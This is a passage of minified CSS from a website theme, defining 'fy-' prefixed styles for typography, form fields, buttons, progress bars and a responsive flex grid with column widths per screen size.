ul{list-style:inherit}.fy-list-inline{list-style:none;font-size:0}.fy-list-inline>li{display:inline-block;margin-right:40px;font-size:1rem}.fy-list-inline>li:last-child{margin-right:0}.fy-p{margin-bottom:40px;word-wrap:break-word}.fy-p>a:not(.fy-button){color:#fff;border-bottom:2px solid rgba(255,255,255,.2)}.fy-p>a:not(.fy-button):hover{color:#fff;border-bottom-color:rgba(255,255,255,.6)}.fy-p:empty{margin-bottom:0}figure{padding:0;margin:0}nav ul{list-style:none}input,select{vertical-align:middle}mark{color:inherit;background-color:transparent}mark a{color:inherit}blockquote{padding:20px 0;margin:0 0 40px;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.5rem;quotes:none}@media (max-width:1023px){blockquote{font-size:1.3rem}}@media (max-width:767px){blockquote{font-size:1.2rem}}blockquote cite{display:block;margin:20px auto 0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem}hr{box-sizing:content-box;height:0}pre,code,kbd,samp{font-family:"Courier 10 Pitch",Courier,monospace}pre{display:block;padding:20px;margin-bottom:40px;text-align:left;line-height:1rem;overflow-x:auto;white-space:pre;word-break:break-all;word-wrap:break-word}abbr[title],acronym[title]{cursor:help;text-decoration:none;border-bottom:1px dotted}sup,sub{position:relative;vertical-align:baseline;height:0;font-size:.875rem;line-height:0}sup{top:-.5em}sub{bottom:-.25em}audio:not([controls]){display:none;height:0}audio,video,canvas,progress{display:inline-block;vertical-align:baseline}html{font-size:100%;-webkit-text-size-adjust:100%}body{max-width:100vw;overflow-x:hidden;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1rem;line-height:1.7;color:#fff;background-color:#121418}.fy-anchor{position:relative;display:block;width:0;height:0;top:-40px;visibility:hidden;z-index:-1}a{text-decoration:none;cursor:pointer;color:inherit;transition-property:color,background-color,border-color,opacity;transition-duration:.4s;transition-timing-function:ease}a:link,a:hover,a:active,a:visited{text-decoration:none}@keyframes animationRotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fy-animation-rotate{animation-name:animationRotate;animation-duration:.8s;animation-delay:0s;animation-iteration-count:infinite;animation-timing-function:linear}@keyframes animationProgress{from{width:0}}@keyframes animationFadeIn{from{opacity:0}to{opacity:1}}.fy-animation-fade-in{animation-name:animationFadeIn;animation-duration:.8s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationFadeOut{from{opacity:1}to{opacity:0}}.fy-animation-fade-out{animation-name:animationFadeOut;animation-duration:.8s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideInLeft{from{left:-100vw}to{left:0}}.fy-animation-slide-in-left{animation-name:animationSlideInLeft;animation-duration:.8s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}@keyframes animationSlideOutRight{from{right:0}to{right:-100vw}}.fy-animation-slide-out-right{animation-name:animationSlideOutRight;animation-duration:.8s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}::selection{color:#fff !important;background-color:#fff;text-shadow:none}::-moz-selection{color:#fff !important;background-color:#fff;text-shadow:none}img::selection{background:0 0}img::-moz-selection{background:0 0}input::selection,textarea::selection,select::selection{-webkit-text-fill-color:#fff !important}input:-webkit-autofill::selection,textarea:-webkit-autofill::selection,select:-webkit-autofill::selection{-webkit-text-fill-color:#fff !important}.clearfix:after{content:'';display:table;clear:both}.fy-position-relative{position:relative}.fy-position-absolute{position:absolute}.fy-position-static{position:static}.fy-float-left{float:left}.fy-float-right{float:right}.fy-block{display:block}.fy-block-center{display:block;margin-left:auto;margin-right:auto}.fy-align-left{text-align:left}.fy-align-center{text-align:center}.fy-align-right{text-align:right}.fy-align-justify{text-align:justify}.fy-show{display:block;visibility:visible}.fy-hide{display:none !important;visibility:hidden !important;padding:0;margin:0}.fy-hidden{visibility:hidden}.fy-visible{visibility:visible}.fy-padding-small{padding:20px}.fy-padding,.fy-padding-medium{padding:40px}.fy-padding-large{padding:80px}.fy-padding-0{padding:0}.fy-padding-top{padding-top:40px}.fy-padding-top-0{padding-top:0}.fy-padding-right{padding-right:40px}.fy-padding-right-0{padding-right:0}.fy-padding-bottom{padding-bottom:40px}.fy-padding-bottom-0{padding-bottom:0}.fy-padding-left{padding-left:40px}.fy-padding-left-0{padding-left:0}.fy-padding-vertical-0{padding-top:0;padding-bottom:0}.fy-padding-horizontal-0{padding-right:0;padding-left:0}.fy-margin-small{margin:20px}.fy-margin,.fy-margin-medium{margin:40px}.fy-margin-large{margin:80px}.fy-margin-0{margin:0}.fy-margin-top{margin-top:40px}.fy-margin-top-0{margin-top:0}.fy-margin-right{margin-right:40px}.fy-margin-right-0{margin-right:0}.fy-margin-bottom{margin-bottom:40px}.fy-margin-bottom-0{margin-bottom:0}.fy-margin-left{margin-left:40px}.fy-margin-left-0{margin-left:0}@media (max-width:321px){.fy-phone-min-show{display:block}.fy-phone-min-hide{display:none}}@media (max-width:767px){.fy-phone-show{display:block}.fy-phone-hide{display:none}}@media (min-width:768px) and (max-width:1023px){.fy-tablet-show{display:block}.fy-phone-show,.fy-desktop-show,.fy-desktop-wide-show{display:none}.fy-tablet-hide{display:none}}@media (min-width:1024px) and (max-width:1279px){.fy-desktop-show{display:block}.fy-phone-show,.fy-tablet-show,.fy-desktop-wide-show{display:none}.fy-desktop-hide{display:none}}@media (min-width:1280px){.fy-desktop-wide-show{display:block}.fy-phone-show,.fy-tablet-show,.fy-desktop-show{display:none}.fy-desktop-wide-hide{display:none}}@media (min-width:1440px){.fy-desktop-super-wide-show{display:block}.fy-phone-show,.fy-tablet-show,.fy-desktop-show,.fy-desktop-wide-show{display:none}.fy-desktop-super-wide-hide{display:none}}@media print{.fy-print-show{display:block}.fy-print-hide{display:none}}h1,h2,h3,h4,h5,h6{margin:0;font-family:"Heebo",Arial,Helvetica,sans-serif;font-weight:400;text-transform:none;letter-spacing:.01em;line-height:1.4;word-wrap:break-word}h1{font-size:2.2rem}@media (max-width:767px){h1{font-size:1.9rem}}h2{font-size:1.9rem}@media (max-width:767px){h2{font-size:1.5rem}}h3{font-size:1.5rem}@media (max-width:767px){h3{font-size:1.3rem}}h4{font-size:1.3rem}@media (max-width:767px){h4{font-size:1.2rem}}h5{font-size:1.2rem}@media (max-width:767px){h5{font-size:1.1rem}}h6{font-size:1.1rem}@media (max-width:767px){h6{font-size:1.125rem}}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-size:80%;font-weight:400;text-transform:none}.fy-image{display:block;vertical-align:middle;border:0}.fy-image-responsive{display:block;vertical-align:middle;border:0;max-width:100%;height:auto}.fy-image-rounded{display:block;vertical-align:middle;border:0;border-radius:2px}.fy-image-circle{display:block;vertical-align:middle;border:0;border-radius:80px}form{display:block}fieldset{padding:0;margin:0;border:0}legend{padding:0;font-size:1.0625rem;font-weight:700;color:#000206;border:0}.fy-field{position:relative;padding:0;margin:0 0 40px}.fy-label{display:inline-block;padding:5px 0;font-family:"Heebo",Arial,Helvetica,sans-serif;font-size:1.125rem;font-weight:400;letter-spacing:.01em;text-transform:none;color:#fff;cursor:pointer;transition-property:color,background-color;transition-duration:.4s;transition-timing-function:ease;user-select:none}.fy-label abbr[title]{border:0}.fy-label .fy-required{font-size:.9375rem;text-decoration:none;line-height:normal;border-bottom:0 !important}.fy-label.fy-error{color:#c84650}.fy-label-error{display:block;padding:10px 0;font-family:inherit;font-size:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:normal;color:#c84650}.fy-field .fy-label-error{position:absolute;top:100%;left:0}input.fy-input,textarea.fy-input,select.fy-input{display:block;padding:10px 20px;margin:0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:1.0625rem;font-weight:400;letter-spacing:.025em;text-transform:none;line-height:24px;color:#fff;background-color:#16171d;border:2px solid transparent;appearance:none;transition-property:color,background-color,border-color,box-shadow;transition-duration:.4s;transition-timing-function:ease}input.fy-input::placeholder,textarea.fy-input::placeholder,select.fy-input::placeholder{color:rgba(255,255,255,.4);transition:color .4s ease 0s}input.fy-input:focus::placeholder,textarea.fy-input:focus::placeholder,select.fy-input:focus::placeholder{color:rgba(255,255,255,.2)}input.fy-input:focus,textarea.fy-input:focus,select.fy-input:focus{outline:none;color:#fff;border-color:#0078c8;background-color:#16171d}input.fy-input::-moz-focus-inner,textarea.fy-input::-moz-focus-inner,select.fy-input::-moz-focus-inner{border:0;padding:0}input.fy-input[disabled],input.fy-input[readonly],fieldset[disabled] input.fy-input,textarea.fy-input[disabled],textarea.fy-input[readonly],fieldset[disabled] textarea.fy-input,select.fy-input[disabled],select.fy-input[readonly],fieldset[disabled] select.fy-input{opacity:1;cursor:default;color:#fff;background-color:#16171d;border-width:2px;border-color:transparent}textarea{display:block}textarea.fy-textarea{height:auto;overflow:auto;resize:vertical}select.fy-select{padding-right:64px;line-height:24px;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.4)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="13,13 13,6 12,6 12,13 9,13 12.5,18 16,13"/></svg>');background-position:right 20px center;background-repeat:no-repeat;appearance:none}select.fy-select option{color:#000206;background-color:#fff}select.fy-select optgroup{font-weight:700}select.fy-select:focus{background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(255,255,255,0.99)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><polygon points="13,13 13,6 12,6 12,13 9,13 12.5,18 16,13"/></svg>')}input.fy-checkbox,input.fy-radio{display:inline-block;position:relative;top:-1px;padding:0 0 0 40px;margin-right:10px;margin-left:0;font-weight:400;vertical-align:middle;cursor:pointer}input.fy-checkbox+input.fy-checkbox,input.fy-checkbox+input.fy-radio,input.fy-radio+input.fy-checkbox,input.fy-radio+input.fy-radio{margin-left:20px}.fy-field-checkbox,.fy-field-radio{background-color:transparent;border:0}.fy-field-checkbox:before,.fy-field-checkbox:after,.fy-field-radio:before,.fy-field-radio:after{display:none}input[type=number] .fy-input-number::-webkit-inner-spin-button,input[type=number] .fy-input-number::-webkit-outer-spin-button{height:auto}input[type=color] .fy-input-color{display:block;padding:0 2px;height:50px}input[type=range] .fy-input-range{display:block;width:100%}input[type=search] .fy-input-search{box-sizing:border-box;appearance:textfield}input[type=search] .fy-input-search::-webkit-search-cancel-button,input[type=search] .fy-input-search::-webkit-search-decoration{appearance:none}.fy-field-picker .fy-input{cursor:pointer}.fy-field-description{display:block;margin:20px 0}.fy-field-description-inline{display:inline;margin:0 20px}.fy-field.field-active .fy-label{color:#fff}.fy-field.field-active .fy-input{color:#fff}.fy-field.field-error label,.fy-field.field-error .fy-label{color:#c84650}.fy-form-header{margin-bottom:40px}.fy-form-before-submit{margin-bottom:40px}.fy-form-terms{margin-bottom:40px}.fy-progress{display:block;height:40px;margin-bottom:40px;overflow:hidden;background-color:#16171d;border-radius:4px;box-shadow:inset 0 8px 40px rgba(0,2,6,.2)}.shadow-disabled .fy-progress{box-shadow:none}.fy-progress-bar{display:block;overflow:hidden;width:0;height:100%;padding:0 0 0 20px;font-size:1rem;line-height:40px;color:#fff;background-color:#0078c8;animation-name:animationProgress;animation-duration:.8s;animation-delay:0s;animation-iteration-count:1;animation-timing-function:linear;animation-fill-mode:forwards}.fy-progress-bar-primary{background-color:#0078c8}.fy-progress-bar-secondary{background-color:#2c2f39}.fy-progress-bar-warning{background-color:#648cb4}.fy-progress-bar-error{background-color:#c84650}.fy-progress-bar-success{background-color:#3c9678}.fy-progress-bar-notice{background-color:#000206}.fy-button{display:inline-block;position:relative;padding:10px 40px;margin:0;font-family:"Mulish",Arial,Helvetica,sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:.1em;white-space:nowrap;vertical-align:top;cursor:pointer;color:#fff;background-color:#000206;background-image:none;border:0;border-radius:2px;outline:none;appearance:none;transition-property:color,background-color,border-color,opacity;transition-timing-function:ease;transition-duration:.4s;transition-delay:0s}.fy-button:hover,.fy-button:focus{color:#fff;background-color:#001339}.fy-button::-moz-focus-inner{border:0;padding:0}.fy-button+.fy-button{margin-left:20px}.fy-button.float-right{margin-right:0;margin-left:20px}.fy-button.float-right+.fy-button{margin-right:0;margin-left:20px}.fy-button[type=reset],.fy-button[type=submit]{cursor:pointer}.fy-button:disabled{opacity:1;cursor:not-allowed;pointer-events:none;color:rgba(0,2,6,.4);background-color:rgba(0,2,6,.1);user-select:none}.fy-button:disabled:hover,.fy-button:disabled:focus{cursor:not-allowed}.fy-button-block{display:block;width:100%;text-align:center}.fy-button-block+.fy-button-block{margin-top:20px}.fy-button-huge{padding-top:20px;padding-bottom:20px;font-size:16px}.fy-button-large{padding-top:15px;padding-bottom:15px;font-size:15px}.fy-button-medium{padding-top:10px;padding-bottom:10px;font-size:14px}.fy-button-small{padding-top:6.6666666666667px;padding-bottom:6.6666666666667px;font-size:13px}.fy-button-micro{padding-top:5px;padding-bottom:5px;font-size:12px}.fy-button-primary{color:#fff;background-color:#fff}.fy-button-primary:hover,.fy-button-primary:focus{color:#fff;background-color:#fff}.fy-button-inverse{color:#fff;background-color:#0078c8}.fy-button-inverse:hover,.fy-button-inverse:focus{color:#fff;background-color:#0087e2}.fy-button-warning{color:#fff;background-color:#648cb4}.fy-button-warning:hover,.fy-button-warning:focus{color:#fff;background-color:#537fac}.fy-button-error{color:#fff;background-color:#c84650}.fy-button-error:hover,.fy-button-error:focus{color:#fff;background-color:#bc3842}.fy-button-delete{color:#fff;background-color:#c86464}.fy-button-delete:hover,.fy-button-delete:focus{color:#fff;background-color:#c15151}.fy-button-success{color:#fff;background-color:#3c9678}.fy-button-success:hover,.fy-button-success:focus{color:#fff;background-color:#358469}.fy-button-notice{color:#fff;background-color:#000206}.fy-button-notice:hover,.fy-button-notice:focus{color:#fff;background-color:#000}.fy-button-outline{color:#000206;background-color:transparent}.fy-button-outline:hover,.fy-button-outline:focus{color:#fff;background-color:#000206}.fy-button-outline.fy-button-primary{color:#fff;background-color:transparent}.fy-button-outline.fy-button-primary:hover,.fy-button-outline.fy-button-primary:focus{color:#fff;background-color:#fff}.fy-button-outline.fy-button-light{color:rgba(0,2,6,.6);background-color:transparent}.fy-button-outline.fy-button-light:hover,.fy-button-outline.fy-button-light:focus{color:#000206;background-color:rgba(0,2,6,.1)}.fy-button-group{position:relative;display:inline-block;vertical-align:middle}.fy-button-group>.fy-button{float:left;position:relative;margin-left:0;margin-right:1px;text-align:center}.fy-button-group>.fy-button:first-child:not(:last-child){border-bottom-right-radius:0 !important;border-top-right-radius:0 !important}.fy-button-group>.fy-button:last-child:not(:first-child){margin-right:0;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}.fy-button-group>.fy-button:not(:first-child):not(:last-child){border-radius:0 !important}.fy-button-group>.fy-button:hover,.fy-button-group>.fy-button:focus,.fy-button-group>.fy-button:active,.fy-button-group>.fy-button.active{z-index:2}.fy-button-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed;border-spacing:20px 0}.fy-button-group-justified>.fy-button{float:none;display:table-cell}.fy-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;margin:0;clear:both}.fy-flex-container-reverse{flex-direction:row-reverse;flex-wrap:wrap-reverse}.fy-flex-container-column{flex-direction:column;flex-wrap:wrap}.fy-flex-container-column-reverse{flex-direction:column-reverse;flex-wrap:wrap-reverse}.fy-flex-container-top{align-items:flex-start}.fy-flex-container-top-center{align-items:flex-start;justify-content:center}.fy-flex-container-top-right{align-items:flex-start;justify-content:flex-end}.fy-flex-container-center{align-items:center}.fy-flex-container-center-center{align-items:center;justify-content:center}.fy-flex-container-bottom{align-items:flex-end}.fy-flex-container-bottom-center{align-items:flex-end;justify-content:center}.fy-flex-container-bottom-right{align-items:flex-end;justify-content:flex-end}.fy-flex-container-stretch{align-items:stretch}.fy-flex-container-baseline{align-items:baseline}.fy-flex-container-initial{align-items:initial}.fy-flex-container{margin-left:-40px}.fy-flex-container .fy-flex-container:first-child:nth-last-child(1){padding-bottom:0}.fy-flex-container .fy-flex-container:last-child{padding-bottom:0}.fy-flex-container>[class*=fy-flex-column]{padding-left:40px}.fy-flex-container>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:40px}.fy-flex-gutter-0{margin-left:0}.fy-flex-gutter-0>[class*=fy-flex-column]{padding-left:0}.fy-flex-gutter-0>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:0}.fy-flex-gutter-1{margin-left:-2px}.fy-flex-gutter-1>[class*=fy-flex-column]{padding-left:2px}.fy-flex-gutter-1>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:2px}.fy-flex-gutter-xxsmall{margin-left:-5px}.fy-flex-gutter-xxsmall>[class*=fy-flex-column]{padding-left:5px}.fy-flex-gutter-xxsmall>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:5px}.fy-flex-gutter-xsmall{margin-left:-10px}.fy-flex-gutter-xsmall>[class*=fy-flex-column]{padding-left:10px}.fy-flex-gutter-xsmall>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:10px}.fy-flex-gutter-small{margin-left:-20px}.fy-flex-gutter-small>[class*=fy-flex-column]{padding-left:20px}.fy-flex-gutter-small>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:20px}.fy-flex-gutter-medium{margin-left:-40px}.fy-flex-gutter-medium>[class*=fy-flex-column]{padding-left:40px}.fy-flex-gutter-medium>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:40px}.fy-flex-gutter-large{margin-left:-80px}.fy-flex-gutter-large>[class*=fy-flex-column]{padding-left:80px}.fy-flex-gutter-large>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:80px}@media (max-width:1023px){.fy-flex-gutter-large{margin-left:-40px}.fy-flex-gutter-large>[class*=fy-flex-column]{padding-left:40px}.fy-flex-gutter-large>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:40px}}.fy-flex-gutter-xlarge{margin-left:-120px}.fy-flex-gutter-xlarge>[class*=fy-flex-column]{padding-left:120px}.fy-flex-gutter-xlarge>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:120px}@media (max-width:1279px){.fy-flex-gutter-xlarge{margin-left:-80px}.fy-flex-gutter-xlarge>[class*=fy-flex-column]{padding-left:80px}.fy-flex-gutter-xlarge>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:80px}}@media (max-width:1023px){.fy-flex-gutter-xlarge{margin-left:-40px}.fy-flex-gutter-xlarge>[class*=fy-flex-column]{padding-left:40px}.fy-flex-gutter-xlarge>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:40px}}.fy-flex-gutter-xxlarge{margin-left:-160px}.fy-flex-gutter-xxlarge>[class*=fy-flex-column]{padding-left:160px}.fy-flex-gutter-xxlarge>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:160px}@media (max-width:1279px){.fy-flex-gutter-xxlarge{margin-left:-120px}.fy-flex-gutter-xxlarge>[class*=fy-flex-column]{padding-left:120px}.fy-flex-gutter-xxlarge>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:120px}}@media (max-width:1023px){.fy-flex-gutter-xxlarge{margin-left:-40px}.fy-flex-gutter-xxlarge>[class*=fy-flex-column]{padding-left:40px}.fy-flex-gutter-xxlarge>[class*=fy-flex-column]>.fy-flex-row{margin-bottom:40px}}[class*=fy-flex-column]{flex-direction:column;flex-grow:0;flex-shrink:0;max-width:100%}.fy-flex-column-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-100{flex-basis:100%;width:100%}.fy-flex-column-95{flex-basis:95%;width:95%}.fy-flex-column-90{flex-basis:90%;width:90%}.fy-flex-column-85{flex-basis:85%;width:85%}.fy-flex-column-80{flex-basis:80%;width:80%}.fy-flex-column-75{flex-basis:75%;width:75%}.fy-flex-column-70{flex-basis:70%;width:70%}.fy-flex-column-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-65{flex-basis:65%;width:65%}.fy-flex-column-60{flex-basis:60%;width:60%}.fy-flex-column-55{flex-basis:55%;width:55%}.fy-flex-column-50{flex-basis:50%;width:50%}.fy-flex-column-45{flex-basis:45%;width:45%}.fy-flex-column-40{flex-basis:40%;width:40%}.fy-flex-column-35{flex-basis:35%;width:35%}.fy-flex-column-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-30{flex-basis:30%;width:30%}.fy-flex-column-25{flex-basis:25%;width:25%}.fy-flex-column-20{flex-basis:20%;width:20%}.fy-flex-column-15{flex-basis:15%;width:15%}.fy-flex-column-10{flex-basis:10%;width:10%}.fy-flex-column-5{flex-basis:5%;width:5%}@media (max-width:1599px){[class*=fy-flex-column-desktop-super-wide]{flex-grow:0;flex-shrink:0}.fy-flex-column-desktop-super-wide-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-desktop-super-wide-100{flex-basis:100%;width:100%}.fy-flex-column-desktop-super-wide-95{flex-basis:95%;width:95%}.fy-flex-column-desktop-super-wide-90{flex-basis:90%;width:90%}.fy-flex-column-desktop-super-wide-85{flex-basis:85%;width:85%}.fy-flex-column-desktop-super-wide-80{flex-basis:80%;width:80%}.fy-flex-column-desktop-super-wide-75{flex-basis:75%;width:75%}.fy-flex-column-desktop-super-wide-70{flex-basis:70%;width:70%}.fy-flex-column-desktop-super-wide-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-desktop-super-wide-65{flex-basis:65%;width:65%}.fy-flex-column-desktop-super-wide-60{flex-basis:60%;width:60%}.fy-flex-column-desktop-super-wide-55{flex-basis:55%;width:55%}.fy-flex-column-desktop-super-wide-50{flex-basis:50%;width:50%}.fy-flex-column-desktop-super-wide-45{flex-basis:45%;width:45%}.fy-flex-column-desktop-super-wide-40{flex-basis:40%;width:40%}.fy-flex-column-desktop-super-wide-35{flex-basis:35%;width:35%}.fy-flex-column-desktop-super-wide-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-desktop-super-wide-30{flex-basis:30%;width:30%}.fy-flex-column-desktop-super-wide-25{flex-basis:25%;width:25%}.fy-flex-column-desktop-super-wide-20{flex-basis:20%;width:20%}.fy-flex-column-desktop-super-wide-15{flex-basis:15%;width:15%}.fy-flex-column-desktop-super-wide-10{flex-basis:10%;width:10%}.fy-flex-column-desktop-super-wide-5{flex-basis:5%;width:5%}.fy-flex-column-desktop-super-wide-0{flex-basis:0%;width:0}.fy-flex-column-desktop-super-wide{flex-basis:auto;width:auto;max-width:100%}}@media (max-width:1439px){[class*=fy-flex-column-desktop-wide]{flex-grow:0;flex-shrink:0}.fy-flex-column-desktop-wide-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-desktop-wide-100{flex-basis:100%;width:100%}.fy-flex-column-desktop-wide-95{flex-basis:95%;width:95%}.fy-flex-column-desktop-wide-90{flex-basis:90%;width:90%}.fy-flex-column-desktop-wide-85{flex-basis:85%;width:85%}.fy-flex-column-desktop-wide-80{flex-basis:80%;width:80%}.fy-flex-column-desktop-wide-75{flex-basis:75%;width:75%}.fy-flex-column-desktop-wide-70{flex-basis:70%;width:70%}.fy-flex-column-desktop-wide-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-desktop-wide-65{flex-basis:65%;width:65%}.fy-flex-column-desktop-wide-60{flex-basis:60%;width:60%}.fy-flex-column-desktop-wide-55{flex-basis:55%;width:55%}.fy-flex-column-desktop-wide-50{flex-basis:50%;width:50%}.fy-flex-column-desktop-wide-45{flex-basis:45%;width:45%}.fy-flex-column-desktop-wide-40{flex-basis:40%;width:40%}.fy-flex-column-desktop-wide-35{flex-basis:35%;width:35%}.fy-flex-column-desktop-wide-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-desktop-wide-30{flex-basis:30%;width:30%}.fy-flex-column-desktop-wide-25{flex-basis:25%;width:25%}.fy-flex-column-desktop-wide-20{flex-basis:20%;width:20%}.fy-flex-column-desktop-wide-15{flex-basis:15%;width:15%}.fy-flex-column-desktop-wide-10{flex-basis:10%;width:10%}.fy-flex-column-desktop-wide-5{flex-basis:5%;width:5%}.fy-flex-column-desktop-wide-0{flex-basis:0%;width:0}.fy-flex-column-desktop-wide{flex-basis:auto;width:auto;max-width:100%}}@media (max-width:1279px){[class*=fy-flex-column-desktop]{flex-grow:0;flex-shrink:0}.fy-flex-column-desktop-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-desktop-100{flex-basis:100%;width:100%}.fy-flex-column-desktop-95{flex-basis:95%;width:95%}.fy-flex-column-desktop-90{flex-basis:90%;width:90%}.fy-flex-column-desktop-85{flex-basis:85%;width:85%}.fy-flex-column-desktop-80{flex-basis:80%;width:80%}.fy-flex-column-desktop-75{flex-basis:75%;width:75%}.fy-flex-column-desktop-70{flex-basis:70%;width:70%}.fy-flex-column-desktop-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-desktop-65{flex-basis:65%;width:65%}.fy-flex-column-desktop-60{flex-basis:60%;width:60%}.fy-flex-column-desktop-55{flex-basis:55%;width:55%}.fy-flex-column-desktop-50{flex-basis:50%;width:50%}.fy-flex-column-desktop-45{flex-basis:45%;width:45%}.fy-flex-column-desktop-40{flex-basis:40%;width:40%}.fy-flex-column-desktop-35{flex-basis:35%;width:35%}.fy-flex-column-desktop-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-desktop-30{flex-basis:30%;width:30%}.fy-flex-column-desktop-25{flex-basis:25%;width:25%}.fy-flex-column-desktop-20{flex-basis:20%;width:20%}.fy-flex-column-desktop-15{flex-basis:15%;width:15%}.fy-flex-column-desktop-10{flex-basis:10%;width:10%}.fy-flex-column-desktop-5{flex-basis:5%;width:5%}.fy-flex-column-desktop-0{flex-basis:0%;width:0}.fy-flex-column-desktop{flex-basis:auto;width:auto}}@media (max-width:1023px){[class*=fy-flex-column-tablet]{flex-grow:0;flex-shrink:0}.fy-flex-column-tablet-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-tablet-100{flex-basis:100%;width:100%}.fy-flex-column-tablet-95{flex-basis:95%;width:95%}.fy-flex-column-tablet-90{flex-basis:90%;width:90%}.fy-flex-column-tablet-85{flex-basis:85%;width:85%}.fy-flex-column-tablet-80{flex-basis:80%;width:80%}.fy-flex-column-tablet-75{flex-basis:75%;width:75%}.fy-flex-column-tablet-70{flex-basis:70%;width:70%}.fy-flex-column-tablet-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-tablet-65{flex-basis:65%;width:65%}.fy-flex-column-tablet-60{flex-basis:60%;width:60%}.fy-flex-column-tablet-55{flex-basis:55%;width:55%}.fy-flex-column-tablet-50{flex-basis:50%;width:50%}.fy-flex-column-tablet-45{flex-basis:45%;width:45%}.fy-flex-column-tablet-40{flex-basis:40%;width:40%}.fy-flex-column-tablet-35{flex-basis:35%;width:35%}.fy-flex-column-tablet-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-tablet-30{flex-basis:30%;width:30%}.fy-flex-column-tablet-25{flex-basis:25%;width:25%}.fy-flex-column-tablet-20{flex-basis:20%;width:20%}.fy-flex-column-tablet-15{flex-basis:15%;width:15%}.fy-flex-column-tablet-10{flex-basis:10%;width:10%}.fy-flex-column-tablet-5{flex-basis:5%;width:5%}.fy-flex-column-tablet-0{flex-basis:0%;width:0}.fy-flex-column-tablet{flex-basis:auto;width:auto;max-width:100%}}@media (max-width:767px){[class*=fy-flex-column-phone]{flex-grow:0;flex-shrink:0}.fy-flex-column-phone-auto{flex-grow:1;flex-basis:0;width:auto;max-width:100%}.fy-flex-column-phone-100{flex-basis:100%;width:100%}.fy-flex-column-phone-95{flex-basis:95%;width:95%}.fy-flex-column-phone-90{flex-basis:90%;width:90%}.fy-flex-column-phone-85{flex-basis:85%;width:85%}.fy-flex-column-phone-80{flex-basis:80%;width:80%}.fy-flex-column-phone-75{flex-basis:75%;width:75%}.fy-flex-column-phone-70{flex-basis:70%;width:70%}.fy-flex-column-phone-66{flex-basis:66.666%;width:66.666%}.fy-flex-column-phone-65{flex-basis:65%;width:65%}.fy-flex-column-phone-60{flex-basis:60%;width:60%}.fy-flex-column-phone-55{flex-basis:55%;width:55%}.fy-flex-column-phone-50{flex-basis:50%;width:50%}.fy-flex-column-phone-45{flex-basis:45%;width:45%}.fy-flex-column-phone-40{flex-basis:40%;width:40%}.fy-flex-column-phone-35{flex-basis:35%;width:35%}.fy-flex-column-phone-33{flex-basis:33.333%;width:33.333%}.fy-flex-column-phone-30{flex-basis:30%;width:30%}.fy-flex-column-phone-25{flex-basis:25%;width:25%}.fy-flex-column-phone-20{flex-basis:20%;width:20%}.fy-flex-column-phone-15{flex-basis:15%;width:15%}.fy-flex-column-phone-10{flex-basis:10%;width:10%}.fy-flex-column-phone-5{flex-basis:5%;width:5%}.fy-flex-column-phone-0{flex-basis:0%;width:0}.fy-flex-column-phone{flex-basis:auto;width:auto;max-width:100%}}@media 